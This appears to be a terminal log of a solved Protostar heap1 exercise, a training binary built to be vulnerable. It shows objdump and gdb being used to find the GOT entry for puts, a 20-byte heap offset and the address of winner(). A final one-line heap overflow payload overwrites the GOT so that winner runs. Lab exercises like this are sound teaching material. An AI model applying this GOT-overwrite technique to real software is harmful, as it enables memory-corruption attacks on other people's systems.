 victoire@ubuntu:~/protostar/heap/heap1$ objdump -TR heap1 | grep puts
00000000      DF *UND*  00000000  GLIBC_2.0   puts
0804a01c R_386_JUMP_SLOT   puts@GLIBC_2.0
victoire@ubuntu:~/protostar/heap/heap1$ gdb -q heap1
Reading symbols from heap1...done.
(gdb) b 30
Breakpoint 1 at 0x8048562: file heap1.c, line 30.
(gdb) r aa bb
Starting program: /home/victoire/protostar/heap/heap1/heap1 aa bb

Breakpoint 1, main (argc=3, argv=0xffffd0d4) at heap1.c:31
warning: Source file is more recent than executable.
31        strcpy(i1->name, argv[1]);
(gdb) p i1->name
$1 = 0x804b018 ""
(gdb) p &i2->name
$2 = (char **) 0x804b02c
(gdb) p 0x804b02c - 0x804b018
$3 = 20
(gdb) p &winner
$4 = (void (*)()) 0x80484cb <winner>
(gdb) c
Continuing.
and that's a wrap folks!
[Inferior 1 (process 45760) exited normally]
(gdb) quit
victoire@ubuntu:~/protostar/heap/heap1$ ./heap1 `python -c "print 'A'*20+'\x1c\xa0\x04\x08'"`
  `python -c "print '\xcb\x84\x04\x08'"`
and we have a winner @ 1509873159
victoire@ubuntu:~/protostar/heap/heap1$